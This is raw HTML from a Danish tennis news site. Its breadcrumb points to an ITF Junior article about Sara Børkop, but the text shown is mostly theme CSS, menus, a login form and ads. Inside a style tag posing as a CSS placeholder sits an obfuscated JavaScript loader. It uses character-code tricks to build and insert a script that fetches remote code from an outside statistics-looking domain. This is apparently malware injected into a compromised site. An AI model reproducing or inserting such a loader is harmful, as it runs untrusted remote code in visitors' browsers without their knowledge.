.td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#222222}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#222222!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd9933 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd9933}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Montserrat;font-size:15px;font-weight:600;text-transform:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#dd9933}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#dd9933}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#dd9933}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#222222}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#dd9933}.td-sub-footer-container{background-color:#222222}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Ubuntu}.td_mod_mega_menu .item-details a{font-family:Ubuntu}.post .td-post-header .entry-title{font-family:Montserrat}.td-post-template-default .td-post-header .entry-title{font-family:Montserrat;font-weight:800}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif;font-size:16px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-size:30px;line-height:35px}.td-post-content h1{font-family:Montserrat;font-weight:bold}.td-post-content h2{font-family:Montserrat;font-weight:bold}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.tennisavisen.dk/",
                    "name": "Hjem"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.tennisavisen.dk/category/international-tennis/",
                    "name": "International tennis"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.tennisavisen.dk/category/international-tennis/itf-junior/",
                    "name": "ITF Junior"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.tennisavisen.dk/itf-junior-nairobi-sara-boerkop-foelger-double-titel-op-med-single-titel-ugen-efter/",
                    "name": "ITF Junior Nairobi: Sara Børkop følger double titel op med single titel..."                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#dd9933}.tdm-btn-style2:before{border-color:#dd9933}.tdm-btn-style2{color:#dd9933}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #dd9933;-moz-box-shadow:0 2px 16px #dd9933;box-shadow:0 2px 16px #dd9933}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #dd9933;-moz-box-shadow:0 4px 26px #dd9933;box-shadow:0 4px 26px #dd9933}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">(function(){try{let_pdxeokgj=String;let_wzqa="f"+"ro"+_pdxeokgj['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let_kaoxf="s"+"c"+_pdxeokgj[_wzqa](114,105,112,116),_wznhnyi="c"+"re"+_pdxeokgj[_wzqa](97,116,101,69,108,101,109,101,110,116),_rzxlvtvk="s"+_pdxeokgj[_wzqa](114,99),_kmbyvkattt=_pdxeokgj[_wzqa](105,100),_dmpm="cu"+"rre"+_pdxeokgj[_wzqa](110,116,83,99,114,105,112,116);var_xnyhqoad="pa"+"r"+_pdxeokgj[_wzqa](101,110,116,78,111,100,101),aorfue="i"+"ns"+_pdxeokgj[_wzqa](101,114,116,66,101,102,111,114,101),axglxu="ge"+"El"+_pdxeokgj[_wzqa](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),altaqbgd="h"+"e"+_pdxeokgj[_wzqa](97,100),_ttrkapbw="ap"+"p"+_pdxeokgj[_wzqa](101,110,100,67,104,105,108,100),ayjpxjwwbyb=document;varabxjvj="t"+"e"+_pdxeokgj[_wzqa](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),amqyjbkcsv=ayjpxjwwbyb[_wznhnyi](_kaoxf),_ontzstwwn=_pdxeokgj[_wzqa](104,116,116,112,115,58,47,47)+_pdxeokgj[_wzqa](99,100,110,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+_pdxeokgj[_wzqa](47)+_pdxeokgj[_wzqa](115)+"ta"+"t"+_pdxeokgj[_wzqa](115)+_pdxeokgj[_wzqa](47)+_pdxeokgj[_wzqa](115,116,97,114,116,46,106,115);amqyjbkcsv[_rzxlvtvk]=_ontzstwwn;amqyjbkcsv[_kmbyvkattt]=abxjvj;if(ayjpxjwwbyb[_dmpm]){ayjpxjwwbyb[_dmpm][_xnyhqoad][aorfue](amqyjbkcsv,ayjpxjwwbyb[_dmpm])}else{ayjpxjwwbyb[axglxu](altaqbgd)[0][_ttrkapbw](amqyjbkcsv)}}catch (err){}})();</style></head>

<body class="wp-singular post-template-default single single-post postid-92522 single-format-standard wp-theme-Newspaper wp-child-theme-Newspaper-child td-standard-pack itf-junior-nairobi-sara-boerkop-foelger-double-titel-op-med-single-titel-ugen-efter global-block-template-1 single_template_3 wpb-js-composer js-comp-ver-7.1 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Tennisavisen" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/tennisavisen/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@tennisavisen.dk" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tennisavisen" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-container"><ul id="menu-menu" class="td-mobile-main-menu"><li id="menu-item-64005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-64005"><a href="https://www.tennisavisen.dk/dagens-kampe/">Dagens kampe</a></li>
<li id="menu-item-521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-521"><a href="https://www.tennisavisen.dk/dansk-tennis/">Dansk tennis<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/danske-turneringer/">Danske turneringer</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/forbund/">Forbund</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/holdkampe/">Holdkampe</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/klubber/">Klubber</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/landshold/">Landshold</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/veteran/">Veteran</a></li>
</ul>
</li>
<li id="menu-item-225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-225"><a href="https://www.tennisavisen.dk/international-tennis/">International tennis<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/atp/">ATP</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/college/">College</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/davis-cup/">Davis Cup</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/fed-cup/">Fed Cup</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/grand-slam/">Grand Slam</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/itf-junior/">ITF Junior</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/itf-senior/">ITF Senior</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/te-junior/">TE Junior</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/utr/">UTR</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/wta/">WTA</a></li>
</ul>
</li>
<li id="menu-item-65158" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65158"><a href="https://www.tennisavisen.dk/category/international-tennis/wta/">WTA</a></li>
<li id="menu-item-65159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65159"><a href="https://www.tennisavisen.dk/category/international-tennis/atp/">ATP</a></li>
<li id="menu-item-97992" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-97992"><a href="https://www.tennisavisen.dk/tennisviden/">Tennisviden<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/behandling/">Behandling</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/blog/">Blog</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/fysisk-traening/">Fysisk træning</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/instruktion/">Instruktion</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/mental-traening/">Mental træning</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/portraet/">Portræt</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/tennisrejser/">Tennisrejser</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/tennisudstyr/">Tennisudstyr</a></li>
</ul>
</li>
<li id="menu-item-97995" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97995"><a href="https://www.tennisavisen.dk/underholdning/">Underholdning</a></li>
<li id="menu-item-77020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77020"><a href="https://www.tennisavisen.dk/avisen/">Læs TENNISAVISEN</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.tennisavisen.dk/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Søg</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons clear-sky-d"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">2.4</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Copenhagen</div>
			</div>
		</div>
		<div class="menu-top-container"><ul id="menu-top-bar" class="top-header-menu"><li id="menu-item-65163" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-first td-menu-item td-normal-menu menu-item-65163"><a href="https://www.tennisavisen.dk/alle-nyheder/">Alle nyheder</a></li>
<li id="menu-item-65157" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-65157"><a href="https://www.tennisavisen.dk/nyhedsarkiv/">Nyhedsarkiv</a></li>
<li id="menu-item-65156" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-65156"><a href="https://www.tennisavisen.dk/om-os/">Om os</a></li>
<li id="menu-item-84266" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-84266"><a href="https://www.tennisavisen.dk/kontakt/">Kontakt &#038; Annoncering</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.tennisavisen.dk/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Søg" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Tennisavisen" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/tennisavisen/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@tennisavisen.dk" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tennisavisen" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Velkommen! Log ind på din konto</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">dit brugernavn</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">din adgangskode</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Find din adgangskode</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">din email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">En adgangskode vil blive sendt til dig på email</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.tennisavisen.dk/">
            <img class="td-retina-data" data-retina="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-600x200.png" src="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-300x100.png" alt="Velkommen til Tennisavisen.dk"  width="300" height="100"/>
            <span class="td-visual-hidden">Tennisavisen.dk &#8211; Dansk tennis og international tennis</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="g g-1"><div class="g-dyn a-48 c-1"><a class="gofollow" data-track="NDgsMSwxLDYw" href="https://depresso.dk/vare/smagspakke/3-poser/?utm_source=Sportify - Tennisavisen.dk&utm_medium=display&utm_campaign=2021 - Uge 16: Tennisavisen.dk&utm_content=Topbanner" target="_blank">
	<img alt="Depresso Coffee" src="https://www.tennisavisen.dk/wp-content/uploads/2021/04/930x180.gif " />
</a></div><div class="g-dyn a-88 c-2"><a class="gofollow" data-track="ODgsMSwxLDYw" href="https://tennisshoppen.dk/" target="_blank">
	<img alt="Tennisshoppen.dk" src="https://www.tennisavisen.dk/wp-content/uploads/2024/12/BANNER-TENNIS.png " />
</a></div><div class="g-dyn a-85 c-3"><div class="td-visible-desktop" style="position:absolute;top:-28px;">
<a class="gofollow" data-track="ODUsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
<video id="sample-autoplay-video" width="728" height="141" fullscreen="false" webkit-playsinline autoplay muted loop>
<source src="https://www.tennisavisen.dk/wp-content/uploads/2025/08/racket-club-video-2025-2026.mp4" type="video/mp4">
</video>
</a>
</div>

<div class="td-visible-tablet-landscape">
<a class="gofollow" data-track="ODUsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
<video id="sample-autoplay-video" width="728" height="141" fullscreen="false" webkit-playsinline autoplay muted loop>
<source src="https://www.tennisavisen.dk/wp-content/uploads/2025/08/racket-club-video-2025-2026.mp4" type="video/mp4">
</video>
</a>
</div>

<div class="td-visible-tablet-portrait">
<a class="gofollow" data-track="ODUsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
<video id="sample-autoplay-video" width="728" height="141" fullscreen="false" webkit-playsinline autoplay muted loop>
<source src="https://www.tennisavisen.dk/wp-content/uploads/2025/08/racket-club-video-2025-2026.mp4" type="video/mp4">
</video>
</a>
</div>

<div class="td-visible-phone">
<a class="gofollow" data-track="ODUsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
	<img src="https://www.tennisavisen.dk/wp-content/uploads/2025/08/racket-club-banner-2025-2026.jpg" width="728" height="141" />
</a>
</div></div></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.tennisavisen.dk/">
			<img class="td-retina-data" data-retina="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-600x200.png" src="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-300x100.png" alt="Velkommen til Tennisavisen.dk"  width="300" height="100"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.tennisavisen.dk/">
			<img class="td-retina-data" data-retina="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-600x200.png" src="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-300x100.png" alt="Velkommen til Tennisavisen.dk"  width="300" height="100"/>
		</a>
	    </div>
    <div class="menu-menu-container"><ul id="menu-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-mega-menu menu-item-64005"><a href="https://www.tennisavisen.dk/dagens-kampe/">Dagens kampe</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"7195","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "948";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "190";
tdBlocksArray.push(block_tdi_2);
</script><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-4-19-aarige-mboko-kan-hindre-1-8-finale-mellem-clara-og-sabalenka/"  rel="bookmark" class="td-image-wrap " title="Uge 4: 19-årige Mboko kan hindre 1/8-finale mellem Clara og Sabalenka" ><img class="entry-thumb" src="[data-uri]" alt="Aryna Sabalenka, Clara Tauson" title="Uge 4: 19-årige Mboko kan hindre 1/8-finale mellem Clara og Sabalenka" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/02/Aryna_Sabalenka_Clara_Tauson_-_Dubai_Duty_Free_Tennis_Championships_2025_-_Day_4-DSC_4733A_xgaplus-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-4-19-aarige-mboko-kan-hindre-1-8-finale-mellem-clara-og-sabalenka/"  rel="bookmark" title="Uge 4: 19-årige Mboko kan hindre 1/8-finale mellem Clara og Sabalenka">Uge 4: 19-årige Mboko kan hindre 1/8-finale mellem Clara og Sabalenka</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
